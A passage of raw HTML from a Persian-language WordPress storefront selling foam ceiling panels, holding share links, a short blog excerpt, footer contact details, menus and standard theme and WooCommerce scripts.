									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2023%2F10%2F08%2F%25d9%2581%25d8%25b1%25d9%2588%25d8%25b4-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					فروش فوم سقفی ، یونولیت سقفی

شرکت‌هایی که به صورت تخصصی در حوزه ساخت و ساز فعالیت می‌کنند. و افرادی که قصد ساختن منزل شخصی دارند. به...<p class="read-more-section"><a class="btn-read-more more-link" href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/">ادامه مطلب</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-189-css" href="https://foamtayebi.com/wp-content/uploads/elementor/css/post-189.css?ver=1759041411" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="189" class="elementor elementor-189">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b923a58 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b923a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a704e60" data-id="a704e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30c973c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="30c973c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a32eb62" data-id="a32eb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85ba910 elementor-widget elementor-widget-image" data-id="85ba910" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="222" src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png" class="attachment-large size-large wp-image-300" alt="" srcset="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png 500w, https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo-300x133.png 300w, https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo-150x67.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-532c695" data-id="532c695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf58e8c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="cf58e8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>مشترک شوید تا آخرین اخبار را دریافت کنید<br /></strong>ما به شما تمامی اخبار حراج ها و رویداد ها را اطلاع رسانی میکنیم.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a060e6" data-id="2a060e6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c52aaa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2c52aaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6350763" data-id="6350763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3ff2d3 elementor-widget elementor-widget-wd_title" data-id="d3ff2d3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">اطلاعات تماس</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dab8211 text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="dab8211" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09129723556</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09127085430</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09191285364</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09194750931​</span></p><p><span style="color: #d4d4d4;"><strong>آدرس دفتر مرکزی: جاده ساوه</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ab606a9 elementor-widget elementor-widget-wd_social_buttons" data-id="ab606a9" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-right">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/taybipoor" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/989191285364" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/989191285364" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://t.me/tayebipoor" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adfacfa" data-id="adfacfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73b39e7 elementor-widget elementor-widget-wd_title" data-id="73b39e7" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">دسترسی سریع</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af9acea text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="af9acea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>اخذ نمایندگی</li><li>درخواست همکاری</li><li>سوالات متداول</li><li>دانلود کاتالوگ</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dfa358c" data-id="dfa358c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e4b07c elementor-widget elementor-widget-wd_title" data-id="0e4b07c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">مشتریان</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38fa71 text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="d38fa71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>باشگاه مشتریان</li><li>کارت هدیه</li><li>قوانین و سیاست ها</li><li>رویه ارسال کالا</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aac216e" data-id="aac216e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54bcd47 elementor-widget elementor-widget-spacer" data-id="54bcd47" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-200681c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="200681c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c80bf2" data-id="7c80bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16fc90f color-scheme-light text-right elementor-widget elementor-widget-text-editor" data-id="16fc90f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>کلیه حقوق این سایت برای برتر فوم طیبی محفوظ می باشد. 2023©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e21431c" data-id="e21431c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b1077b color-scheme-light text-right elementor-widget elementor-widget-text-editor" data-id="6b1077b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>طراحی سایت با ❤️ توسط <a href="https://hamsoo.co/">همسو</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://foamtayebi.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته بندی خود را در مسیر: &quot;سربرگ ساز &gt; چیدما موبایل &gt; عنصر منوی موبایل &gt; نمایش و مخفی کردن &gt; انتخاب منو &quot; تنظیم کنید</div>
				<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 item-level-0" ><a href="https://foamtayebi.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0" ><a href="https://foamtayebi.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-219 item-level-0" ><a href="https://foamtayebi.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 item-level-0" ><a href="https://foamtayebi.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 item-level-0" ><a href="tel:09129723556" class="woodmart-nav-link"><span class="nav-link-text">تماس</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://foamtayebi.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://foamtayebi.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://foamtayebi.com/2023/10/08/%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="سبد خرید من">
			<a href="https://foamtayebi.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://foamtayebi.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://foamtayebi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1225f82ba60263409d1eab47b3d6ec41","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"disabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://foamtayebi.com/cart/","ajaxurl":"https://foamtayebi.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://foamtayebi.com/","shop_url":"https://foamtayebi.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv 